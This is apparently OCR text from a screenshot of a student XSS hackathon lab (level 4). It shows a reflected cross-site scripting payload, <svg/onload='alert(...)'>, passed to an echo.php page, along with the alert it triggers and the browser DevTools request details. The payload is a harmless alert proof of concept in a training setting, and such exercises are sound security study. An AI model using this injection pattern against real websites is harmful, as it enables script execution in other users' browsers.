 Basic Cros
waph-hac
waph-hac
Sign in to
New Tab
Inbox (16,
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level4/echo.php?input=<svg%2Fonload%3D%27alert("Lev…
...-hackathon.eastus.cloudapp.azure.com says
Level 4 - hacked by Seth Okai
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder 1
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110
Name Headers Payload Preview Response Initiator Timing
echo.php?input=%3Csvg%2Fo…
Query String Parameters view source view URL-encoded
input: <svg/onload='alert("Level 4 - hacked by Seth Okai")'>
1 requests 257 B transferred